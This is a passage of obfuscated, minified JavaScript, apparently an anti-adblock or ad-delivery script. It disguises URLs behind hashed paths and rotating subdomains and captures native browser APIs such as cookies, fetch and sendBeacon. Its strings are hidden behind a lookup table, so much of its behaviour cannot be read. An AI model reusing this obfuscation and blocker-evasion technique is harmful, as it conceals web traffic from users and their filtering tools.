Error(e(522)[e(2475)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{EW:()=>N,GX:()=>C,Gy:()=>V,MN:()=>b,Ph:()=>f,Vp:()=>z,Wq:()=>M,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(1082),f=r(3856),m=r(1381),p=r(3974),g=[h,f,m,p],w=(0,d.t)(a.A[r(4025)]);let b=function(t){const e=r;return t[e(533)]=e(3072),t[e(1380)]=e(2192),t[e(1005)]=e(3453),t[e(1662)]=e(2301),t[e(1671)]="m",t[e(513)]="n",t}({});function y(t){const e=r;return Array[e(3523)](t[e(3589)][e(3068)]())[e(1058)]((t=>e(2312)!=t))[e(4185)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(4185)];r++)n=n>>>8^v[255&(n^t[e(3669)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(813)](".")[n(1058)]((t=>""!==t))[n(1751)]()[n(3971)]((t=>x(t+e)%1e3))[n(1974)]("/")}const k=r(4087),_=r(3657);function V(t){const e=r;return e(1430)===t[e(4025)]||e(3986)===t[e(4025)]}function z(t){const e=r;return e(3747)===t[e(4025)]}function M(t){const e=r,{url:n,kind:o=b[e(533)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3768)==typeof n&&n[e(3155)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3270)](n))return n;let v=T(n,s);if(e(3085)!==v[e(2720)]&&e(2027)!==v[e(2720)])return v[e(1894)];if(e(4141)===v[e(2159)])return v[e(1894)];if(e(767)===v[e(2159)])return v[e(1894)];if(/^\/_game-files(?:\/|$)/[e(3270)](v[e(1768)])&&(e(2447)===v[e(2159)]||v[e(2159)][e(2950)](e(3232))||e(3584)===v[e(2159)]||v[e(2159)][e(2950)](e(1055))))return v[e(1894)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?M({...t,url:n}):v[e(1894)]}let z=(0,u.Vq)(g);var E,U;(-1!==z||(0,u.az)(t[e(1119)],g))&&(z=null!==(E=null===(U=t[e(1253)])||void 0===U?void 0:U[e(2772)])&&void 0!==E?E:x(t[e(1119)][e(4017)]+v[e(1173)])%u.ch,g=(0,u.XV)(g,z));const C=-1===z?(0,u.aV)(g)+v[e(1768)]:(0,u.XV)(g,0)+v[e(1768)];v[e(1173)]===g&&e(3387)===v[e(1768)]&&(v=new URL(C));const L=-1===z?(0,u.aV)(g)+v[e(1768)]:(0,u.XV)(g,0)+v[e(1768)];v[e(1173)]===g&&e(3183)===v[e(1768)]&&(v=new URL(L));const W=-1===z?(0,u.aV)(g)+v[e(1768)]:(0,u.XV)(g,0)+v[e(1768)];v[e(1173)]===g&&e(3173)===v[e(1768)]&&(v=new URL(W)),o===b[e(1380)]&&v[e(1894)][e(1279)](e(1170))&&(v[e(2720)]=e(2027));const j=o[e(663)](0);[e(3585),e(2287),e(3835),C,L,W][e(901)]((t=>t===v[e(1894)]))&&(g=-1===z?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(2739)];H[e(1279)]("?")&&(H=H[e(2269)](1)),H&&(v[e(2739)]=encodeURIComponent(H)+"="+k),V(d)&&(t[e(1253)]={...t[e(1253)],configIndex:d[e(3429)]}),t[e(1253)]&&v[e(3589)][e(2704)](_,JSON[e(3006)](t[e(1253)]));const I=v[e(2255)];let O;if(v[e(2255)]="","v9"===d[e(4025)]){const t=A(v[e(2159)],d[e(4017)]),n=i.A[e(2890)](v[e(1894)],null!=a?a:(0,c.x)());O=[g,h,d[e(4017)],t,j,n]}else if(e(1430)===d[e(4025)]){const t=A(v[e(2159)],d[e(4017)]),n=i.A[e(2890)](v[e(1894)],null!=a?a:(0,c.x)());O=[g,f,d[e(4017)],t,j,n]}else if(e(3986)===d[e(4025)]){const t=A(v[e(2159)],d[e(4017)]),n=i.A[e(2890)](v[e(1894)],null!=a?a:(0,c.x)());O=[g,m,d[e(4017)],t,j,n]}else{if(e(3747)!==d[e(4025)])throw new Error(e(637)[e(2475)](d));{const t=A(v[e(2159)],d[e(4017)]),n=i.A[e(2890)](v[e(1894)],null!=a?a:(0,c.x)());O=[g,p,d[e(4017)],t,j,n]}}return""[e(2475)](O[e(1974)]("/"))[e(2475)](function(t){const n=e;return function(t){const e=a2V;return e(606)===t[e(1768)]||e(2020)===t[e(1768)]||e(4046)===t[e(1768)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3270)](t[e(1894)])||!(e(2598)!==t[e(2159)]&&e(3208)!==t[e(2159)]&&e(1640)!==t[e(2159)]&&e(1398)!==t[e(2159)]&&e(658)!==t[e(2159)]||!t[e(1768)][e(1279)](e(1467))&&!t[e(1768)][e(1279)](e(642)))||e(2678)===t[e(2159)]&&e(1157)===t[e(1768)]||e(4225)===t[e(2159)]&&e(677)===t[e(1768)]||e(1078)===t[e(2159)]&&e(1205)===t[e(1768)]}(t)?n(1014)[n(2475)](l.A[n(595)]()):function(t){const e=n;return e(3183)===t[e(1768)]||t[e(1768)][e(1279)](e(3498))}(t)?n(4095)[n(2475)](Math[n(3674)](w)):""}(v))+I}function E(t){const e=r;return b[e(533)][e(3155)](t)?b[e(533)]:b[e(1380)][e(3155)](t)?b[e(1380)]:b[e(1005)][e(3155)](t)?b[e(1005)]:b[e(1662)][e(3155)](t)?b[e(1662)]:b[e(1671)][e(3155)](t)?b[e(1671)]:b[e(513)][e(3155)](t)?b[e(513)]:null}function S(t){const e=r;if(!t)throw new Error(e(2169));const n=(t=T(t))[e(1768)][e(813)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(4185)]<6)throw new Error(e(834)[e(2475)](t));const r=L(n[n[e(4185)]-1]);a=r[e(3422)],c=r[e(1253)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(4185)]-2])}else if(i===f){var l;if(n[e(4185)]<6)throw new Error(e(834)[e(2475)](t));const r=L(n[n[e(4185)]-1]);a=r[e(3422)],s={version:e(1430),originalHostname:n[2],configIndex:0},null!==(l=r[e(1253)])&&void 0!==l&&l[e(3429)]&&(s[e(3429)]=r[e(1253)][e(3429)],delete r[e(1253)][e(3429)]),c=r[e(1253)],o=E(n[n[e(4185)]-2])}else if(i===m){var u;if(n[e(4185)]<6)throw new Error(e(834)[e(2475)](t));const r=L(n[n[e(4185)]-1]);a=r[e(3422)],c=r[e(1253)],s={version:e(3986),originalHostname:n[2],configIndex:0},null!==(u=r[e(1253)])&&void 0!==u&&u[e(3429)]&&(s[e(3429)]=r[e(1253)][e(3429)],delete r[e(1253)][e(3429)]),c=r[e(1253)],o=E(n[n[e(4185)]-2])}else{if(i!==p)throw new Error(e(1111)[e(2475)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1768)][n(813)]("/",5),o=new URL(atob(r));if(n(2027)!==o[n(2720)])return;return o[n(2255)]=t[n(2255)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3747),originalHostname:r[e(2159)],isMainFrame:!0},originalUrl:r[e(3422)][e(1894)],kind:b[e(1380)]};if(n[e(4185)]<6)throw new Error(e(834)[e(2475)](t));const i=L(n[n[e(4185)]-1]);a=i[e(3422)],c=i[e(1253)],s={version:e(3747),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(4185)]-2])}}if(!o)throw new Error(e(1993)[e(2475)](t));if(y(t)){t[e(3589)][e(1878)](e(2312));for(const[n,r]of Array[e(3523)](t[e(3589)][e(3017)]()))a[e(3589)][e(2704)](n,r)}const d=[];for(const[t,n]of a[e(3589)][e(3017)]())n===k?d[e(1670)](t):d[e(1670)](t+"="+n);return a[e(2739)]=d[e(1974)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1894)]+t[e(2255)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(1288)]((t=>o[e(1768)][e(1279)]("/"[e(2475)](t,"/")))))return!1;const i=o[e(1768)][e(813)]("/"),a=i[1];if(a===h){if(i[e(4185)]<6)return!1}else if(a===f){if(i[e(4185)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(4185)]<6)return!1}const c=null===(n=i[i[e(4185)]-1])||void 0===n?void 0:n[e(624)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(3586)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(3768)==typeof t&&[n(3530),n(2420),n(3489),n(680),n(1054),n(3335),n(2681)][n(1288)]((e=>t[n(1279)](e)))?new URL(t):n(3768)==typeof t&&U?new URL(t,e):n(3768)!=typeof t||U?T(t[n(3180)]()):t[n(1279)](n(2864))||t[n(1279)](n(3729))?new URL(t):(N(e=e||o.A[n(2602)](window)[n(2971)][n(2602)][n(574)](window[n(1725)]))&&(e=S(e)[n(3422)]),new URL(t,e))}function C(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(1363)](n(2057),t)}}function L(t){const e=r,n=new URL(i.A[e(3578)](t)),o=n[e(3589)][e(2602)](_);let s;if(o){try{s=JSON[e(3025)](o)}catch(t){}n[e(3589)][e(1878)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2V;let n=0;for(let r=0,o=t[e(4185)];r<o;r++)n=(n<<5)-n+t[e(3669)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});var o=n(7401);const i=r(3586)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(489)]||(s[t(489)]=c(null)),s[t(489)];{e||(e=window);const n=o.A[t(4154)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(4154)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(4154)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2862),r(1985)),CSSStyleDeclaration_getPropertyValue:d(t,r(2862),r(3846)),CSSStyleDeclaration_setProperty:d(t,r(2862),r(3467)),CSSStyleSheet_insertRule:d(t,r(3703),r(1491)),CSSStyleSheet_replaceSync:d(t,r(3703),r(2895)),DocumentFragment_getElementById:d(t,r(1616),r(1720)),DocumentFragment_querySelector:d(t,r(1616),r(3214)),DocumentFragment_querySelectorAll:d(t,r(1616),r(3789)),Document_cookie:u(t,r(1502),r(4197)),Document_createElement:d(t,r(1502),r(1489)),Document_getElementById:d(t,r(1502),r(1720)),document_getElementById:d(t,r(1725),r(1720)),Document_getElementsByTagName:d(t,r(1502),r(3614)),Document_querySelector:d(t,r(1502),r(3214)),Document_querySelectorAll:d(t,r(1502),r(3789)),Document_getElementsByClassName:d(t,r(1502),r(937)),Document_write:d(t,r(1502),r(1146)),Document_writeln:d(t,r(1502),r(1408)),Document_referrer:u(t,r(1502),r(1776)),Document_URL:u(t,r(1502),r(3594)),DOMParser_parseFromString:d(t,r(1862),r(1637)),Element_ariaLabel:u(t,r(3417),r(3382)),Element_attributes:u(t,r(3417),r(2867)),Element_classList:u(t,r(3417),r(3588)),Element_className:u(t,r(3417),r(595)),Element_closest:d(t,r(3417),r(4013)),Element_getAttribute:d(t,r(3417),r(3381)),Element_getBoundingClientRect:d(t,r(3417),r(3978)),Element_getElementsByClassName:d(t,r(3417),r(937)),Element_hasAttribute:d(t,r(3417),r(1203)),Element_id:u(t,r(3417),"id"),Element_tagName:u(t,r(3417),r(869)),Element_innerHTML:u(t,r(3417),r(2486)),Element_outerHTML:u(t,r(3417),r(3139)),Element_insertAdjacentElement:d(t,r(3417),r(482)),Element_insertAdjacentHTML:d(t,r(3417),r(2992)),Element_querySelector:d(t,r(3417),r(3214)),Element_querySelectorAll:d(t,r(3417),r(3789)),Element_removeAttribute:d(t,r(3417),r(1428)),Element_setAttribute:d(t,r(3417),r(2724)),Element_setAttributeNS:d(t,r(3417),r(879)),Element_setHTMLUnsafe:d(t,r(3417),r(1425)),Element_matches:d(t,r(3417),r(1242)),Event_stopPropagation:d(t,r(756),r(3591)),Event_stopImmediatePropagation:d(t,r(756),r(3671)),EventTarget_addEventListener:d(t,r(3621),r(3695)),EventTarget_removeEventListener:d(t,r(3621),r(985)),Function_toString:d(t,r(2162),r(3180)),History_replaceState:d(t,r(2689),r(2065)),HTMLAnchorElement_attributionSrc:u(t,r(684),r(1959)),HTMLAnchorElement_href:u(t,r(684),r(1894)),HTMLAnchorElement_protocol:u(t,r(684),r(2720)),HTMLAnchorElement_hostname:u(t,r(684),r(2159)),HTMLAnchorElement_port:u(t,r(684),r(2114)),HTMLAnchorElement_pathname:u(t,r(684),r(1768)),HTMLAnchorElement_hash:u(t,r(684),r(2255)),HTMLAnchorElement_host:u(t,r(684),r(1587)),HTMLAnchorElement_origin:u(t,r(684),r(1173)),HTMLAnchorElement_ping:u(t,r(684),r(3985)),HTMLAnchorElement_search:u(t,r(684),r(2739)),HTMLAnchorElement_target:u(t,r(684),r(3497)),HTMLElement_dataset:u(t,r(1461),r(1521)),HTMLElement_innerText:u(t,r(1461),r(3337)),HTMLElement_title:u(t,r(1461),r(2529)),HTMLElement_style:u(t,r(1461),r(3955)),HTMLFormElement_action:u(t,r(2015),r(1114)),HTMLFormElement_target:u(t,r(2015),r(3497)),HTMLIFrameElement_contentDocument:u(t,r(2311),r(2618)),HTMLIFrameElement_contentWindow:u(t,r(2311),r(1629)),HTMLIFrameElement_name:u(t,r(2311),r(4049)),HTMLIFrameElement_src:u(t,r(2311),r(744)),HTMLIFrameElement_srcdoc:u(t,r(2311),r(877)),HTMLImageElement_attributionSrc:u(t,r(2537),r(1959)),HTMLImageElement_src:u(t,r(2537),r(744)),HTMLImageElement_srcset:u(t,r(2537),r(4189)),HTMLLinkElement_as:u(t,r(4074),"as"),HTMLLinkElement_href:u(t,r(4074),r(1894)),HTMLLinkElement_rel:u(t,r(4074),r(2825)),HTMLScriptElement_attributionSrc:u(t,r(1589),r(1959)),HTMLScriptElement_src:u(t,r(1589),r(744)),HTMLSourceElement_src:u(t,r(3325),r(744)),HTMLSourceElement_srcset:u(t,r(3325),r(4189)),HTMLVideoElement_src:u(t,r(3392),r(744)),HTMLVideoElement_poster:u(t,r(3392),r(972)),HTMLMediaElement_src:u(t,r(2181),r(744)),HTMLMetaElement_content:u(t,r(519),r(886)),HTMLMetaElement_httpEquiv:u(t,r(519),r(3718)),HTMLStyleElement_insertBefore:d(t,r(1405),r(944)),IntersectionObserverEntry_boundingClientRect:u(t,r(2212),r(3425)),IntersectionObserverEntry_intersectionRatio:u(t,r(2212),r(2914)),IntersectionObserverEntry_intersectionRect:u(t,r(2212),r(1921)),JSON_parse:d(t,r(1715),r(3025)),JSON_stringify:d(t,r(1715),r(3006)),MessageEvent_data:u(t,r(1581),r(1060)),MessageEvent_origin:u(t,r(1581),r(1173)),MessageEvent_source:u(t,r(1581),r(1174)),Navigator_sendBeacon:d(t,r(1458),r(4019)),Node_appendChild:d(t,r(1180),r(3742)),Node_insertBefore:d(t,r(1180),r(944)),Node_textContent:u(t,r(1180),r(2854)),Node_baseURI:u(t,r(1180),r(941)),PerformanceEntry_name:u(t,r(1463),r(4049)),PerformanceResourceTiming_transferSize:u(t,r(3311),r(891)),PerformanceResourceTiming_encodedBodySize:u(t,r(3311),r(2093)),Range_createContextualFragment:d(t,r(736),r(1183)),RegExp_test:d(t,r(573),r(3270)),RegExp_exec:d(t,r(573),r(3501)),Response_url:u(t,r(3305),r(3704)),SharedStorageWorklet_addModule:d(t,r(4054),r(3565)),String_matchAll:d(t,r(2406),r(3688)),String_replace:d(t,r(2406),r(1623)),Window_decodeURIComponent:d(t,r(3443),r(3770)),Window_innerWidth:u(t,r(3443),r(974)),Window_fetch:d(t,r(3443),r(4112)),Window_fetchLater:d(t,r(3443),r(4135)),Window_frames:u(t,r(3443),r(2882)),Window_name:u(t,r(3443),r(4049)),Window_open:d(t,r(3443),r(1659)),Window_postMessage:d(t,r(3443),r(4186)),Window_requestAnimationFrame:d(t,r(3443),r(2567)),Window_requestIdleCallback:d(t,r(3443),r(2250)),Window_setImmediate:d(t,r(3443),r(3390)),Window_setInterval:d(t,r(3443),r(1796)),Window_setTimeout:d(t,r(3443),r(3188)),Window_visualViewport:u(t,r(3443),r(2941)),XMLHttpRequest_open:d(t,r(3480),r(1659)),XMLHttpRequest_send:d(t,r(3480),r(1341)),XMLHttpRequest_responseURL:u(t,r(3480),r(1814)),XMLHttpRequest_response:u(t,r(3480),r(3273)),XMLHttpRequest_responseText:u(t,r(3480),r(3064)),XMLHttpRequest_responseType:u(t,r(3480),r(3346)),XMLHttpRequest_responseXML:u(t,r(3480),r(1966)),XMLHttpRequest_status:u(t,r(3480),r(2754)),XMLHttpRequest_statusText:u(t,r(3480),r(3286)),FontFace:i?null:t[r(2454)],FontFace_prototype:l(t,r(2454)),Worker:i?null:t[r(2183)],Worker_prototype:l(t,r(2183))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3090)]:null===(s=t[e])||void 0===s?void 0:s[o(3090)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2669)](n.g[e][s(3090)],o);{var a;const n=s(2527)===e[s(2049)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3090)];return n?t[s(2587)][s(2669)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2527)===e[s(2049)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3090)][o]:s(2527)===e[s(2049)]()?t[o]:s(1725)===e?null===(a=t[s(1725)])||void 0===a?void 0:a[o]:s(1715)===e?null===(c=t[s(1715)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3090)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2929)](Math[r(3713)]()*t),elem:function(t){const e=r;return t[this[e(3815)](t[e(4185)])]},num:function(t,e){const n=r;return Math[n(2929)](Math[n(3713)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3876)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1670)](n(3950)[n(663)](this[n(3876)](0,52)));return i[n(1974)]("")},className:function(){return this[r(4136)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2V;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3558)][n(3155)](e))return i=!1,i;if([n(3002),n(3641),n(3672),n(2593),n(3903),n(1045),n(2594),n(1072),n(2070),n(2856),n(1584),n(4083),n(2059)][n(3155)](e))return i=!0,i;if(e[n(2950)](n(4111))||e[n(2950)](n(2384))||e[n(1279)](n(4094))||e[n(1279)](n(3045))||n(1140)===e)return i=!1,i;const o=new URL(e);o[n(1587)]="0."[n(2475)](o[n(1587)]),o[n(1768)]=n(4035);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3180)](),endpoint:o[n(1173)]});try{const t=await Promise[n(4182)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2771),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2V;if(/https?:\/\/\d+\./i[e(3270)](t)){const n=new URL(t);n[e(1587)]=n[e(1587)][e(813)](".")[e(624)](1)[e(1974)]("."),t=n[e(1173)]}return t}function l(t,e){const n=a2V;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3270)](t)?(r[n(1587)]=""[n(2475)](e,".")[n(2475)](r[n(1587)][n(813)](".")[n(624)](1)[n(1974)](".")),t=r[n(1173)]):(r[n(1587)]=""[n(2475)](e,".")[n(2475)](r[n(1587)]),t=r[n(1173)]),t}function u(t){const e=a2V;if(/https?:\/\/\d+\./i[e(3270)](t)){const n=new URL(t);return Number[e(1897)](n[e(1587)][e(813)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2V(4185)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2V;if(arguments[t(4185)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2602)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2704)](o,s),n=l,0))},has:n=>e[t(2770)](n),delete(r){const o=t;if(!e[o(2770)](r))return!1;const s=e[o(2602)](r);return e[o(1878)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(2571)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2V;e.l=function(t,e,n){const s=a2V;var a=n||{},c=a[s(2890)]||i;if(s(1743)!=typeof c)throw new TypeError(s(2875));if(!o[s(3270)](t))throw new TypeError(s(1831));var l=c(e);if(l&&!o[s(3270)](l))throw new TypeError(s(1136));var u=t+"="+l;if(null!=a[s(641)]){var d=a[s(641)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(590));u+=s(3333)+Math[s(2929)](d)}if(a[s(3826)]){if(!o[s(3270)](a[s(3826)]))throw new TypeError(s(2959));u+=s(1683)+a[s(3826)]}if(a[s(1201)]){if(!o[s(3270)](a[s(1201)]))throw new TypeError(s(2293));u+=s(2573)+a[s(1201)]}if(a[s(1320)]){var h=a[s(1320)];if(!function(t){const e=s;return e(4145)===r[e(2144)](t)||t instanceof Date}(h)||isNaN(h[s(1223)]()))throw new TypeError(s(4068));u+=s(1795)+h[s(751)]()}if(a[s(3525)]&&(u+=s(3707)),a[s(3689)]&&(u+=s(2515)),a[s(2258)]&&(u+=s(1473)),a[s(686)])switch(s(3768)==typeof a[s(686)]?a[s(686)][s(2049)]():a[s(686)]){case s(3775):u+=s(1750);break;case s(1602):u+=s(632);break;case s(1212):u+=s(2900);break;default:throw new TypeError(s(1227))}if(a[s(3796)])switch(s(3768)==typeof a[s(3796)]?a[s(3796)][s(2049)]():a[s(3796)]){case!0:u+=s(2503);break;case s(1949):u+=s(2822);break;case s(3340):u+=s(2503);break;case s(3481):u+=s(3931);break;default:throw new TypeError(s(3439))}return u};var r=Object[n(3090)][n(3180)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2V;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2V;return e(3768)==typeof t&&!!t[e(1517)]()}function o(t,e){const o=a2V;var i=t[o(813)](";")[o(1058)](r),s=function(t){const e=o;var n="",r="",i=t[e(813)]("=");return i[e(4185)]>1?(n=i[e(2837)](),r=i[e(1974)]("=")):r=t,{name:n,value:r}}(i[o(2837)]()),a=s[o(4049)],c=s[o(3841)];e=e?Object[o(3345)]({},n,e):n;try{c=e[o(3787)]?decodeURIComponent(c):c}catch(t){console[o(3367)](o(1934)+c+o(1440),t)}var l={name:a,value:c};return i[o(1457)]((function(t){const e=o;var n=t[e(813)]("="),r=n[e(2837)]()[e(3353)]()[e(2049)](),i=n[e(1974)]("=");e(1320)===r?l[e(1320)]=new Date(i):e(898)===r?l[e(641)]=parseInt(i,10):e(3689)===r?l[e(3689)]=!0:e(508)===r?l[e(3525)]=!0:e(2565)===r?l[e(3796)]=i:e(2258)===r?l[e(2258)]=!0:l[r]=i})),l}function i(t,e){const i=a2V;if(e=e?Object[i(3345)]({},n,e):n,!t)return e[i(3971)]?{}:[];if(t[i(4200)])if(i(1743)==typeof t[i(4200)][i(565)])t=t[i(4200)][i(565)]();else if(t[i(4200)][i(2965)])t=t[i(4200)][i(2965)];else{var s=t[i(4200)][Object[i(3068)](t[i(4200)])[i(901)]((function(t){const e=i;return e(2965)===t[e(2049)]()}))];s||!t[i(4200)][i(4197)]||e[i(3014)]||console[i(3310)](i(3415)),t=s}return Array[i(2461)](t)||(t=[t]),e[i(3971)]?t[i(1058)](r)[i(2094)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(4049)]]=s,t}),{}):t[i(1058)](r)[i(3971)]((function(t){return o(t,e)}))}t[e(2701)]=i,t[e(2701)][e(3025)]=i,t[e(2701)][e(3131)]=o,t[e(2701)][e(2483)]=function(t){const n=e;if(Array[n(2461)](t))return t;if(n(3768)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4185)]&&/\s/[e(3270)](t[e(663)](l));)l+=1;return l<t[e(4185)]}for(;l<t[n(4185)];){for(r=l,a=!1;u();)if(","===(o=t[n(663)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4185)]&&"="!==(o=t[n(663)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4185)]&&"="===t[n(663)](l)?(a=!0,l=s,c[n(1670)](t[n(2269)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4185)])&&c[n(1670)](t[n(2269)](r,t[n(4185)]))}return c}},7367:(t,e,n)=>{const r=a2V;var o=n(9155),i=Object[r(3090)][r(1096)],s=r(3586)!=typeof Map;function a(){const t=r;this[t(2084)]=[],this[t(4146)]=s?new Map:Object[t(1564)](null)}a[r(1657)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4185)];i<s;i++)o[n(709)](t[i],e);return o},a[r(3090)][r(3927)]=function(){const t=r;return s?this[t(4146)][t(3927)]:Object[t(3142)](this[t(4146)])[t(4185)]},a[r(3090)][r(709)]=function(t,e){const n=r;var a=s?t:o[n(3938)](t),c=s?this[n(2770)](t):i[n(2144)](this[n(4146)],a),l=this[n(2084)][n(4185)];c&&!e||this[n(2084)][n(1670)](t),c||(s?this[n(4146)][n(2704)](t,l):this[n(4146)][a]=l)},a[r(3090)][r(2770)]=function(t){const e=r;if(s)return this[e(4146)][e(2770)](t);var n=o[e(3938)](t);return i[e(2144)](this[e(4146)],n)},a[r(3090)][r(3019)]=function(t){const e=r;if(s){var n=this[e(4146)][e(2602)](t);if(n>=0)return n}else{var a=o[e(3938)](t);if(i[e(2144)](this[e(4146)],a))return this[e(4146)][a]}throw new Error('"'+t+e(2081))},a[r(3090)].at=function(t){const e=r;if(t>=0&&t<this[e(2084)][e(4185)])return this[e(2084)][t];throw new Error(e(2814)+t)},a[r(3090)][r(919)]=function(){const t=r;return this[t(2084)][t(624)]()},e.C=a},540:(t,e,n)=>{const r=a2V;var o=n(7476);e[r(2890)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2890)](n)}while(a>0);return s},e[r(3578)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4185)],d=0,h=0;do{if(e>=u)throw new Error(i(3192));if(-1===(a=o[i(3578)](t[i(3669)](e++))))throw new Error(i(2003)+t[i(663)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3841)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1465)]=e}},7476:(t,e)=>{const n=a2V;var r=n(1032)[n(813)]("");e[n(2890)]=function(t){const e=n;if(0<=t&&t<r[e(4185)])return r[t];throw new TypeError(e(2104)+t)},e[n(3578)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2V;var o=n(9155);function i(){const t=a2V;this[t(2084)]=[],this[t(567)]=!0,this[t(1216)]={generatedLine:-1,generatedColumn:0}}i[r(3090)][r(2375)]=function(t,e){const n=r;this[n(2084)][n(1457)](t,e)},i[r(3090)][r(709)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1216)])[e(3303)],a=i[e(3303)],c=n[e(895)],l=i[e(895)],a>s||a==s&&l>=c||o[e(857)](n,i)<=0?(this[e(1216)]=t,this[e(2084)][e(1670)](t)):(this[e(567)]=!1,this[e(2084)][e(1670)](t))},i[r(3090)][r(919)]=function(){const t=r;return this[t(567)]||(this[t(2084)][t(2321)](o[t(857)]),this[t(567)]=!0),this[t(2084)]},e.P=i},241:(t,e,n)=>{const r=a2V;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2V;t||(t={}),this[e(896)]=i[e(2294)](t,e(1026),null),this[e(4077)]=i[e(2294)](t,e(1960),null),this[e(1740)]=i[e(2294)](t,e(3015),!1),this[e(825)]=i[e(2294)](t,e(809),!1),this[e(3386)]=new s,this[e(2425)]=new s,this[e(924)]=new a,this[e(1575)]=null}c[r(3090)][r(1547)]=3,c[r(3507)]=function(t,e){const n=r;var o=t[n(1960)],s=new c(Object[n(3345)](e||{},{file:t[n(1026)],sourceRoot:o}));return t[n(3976)]((function(t){const e=n;var 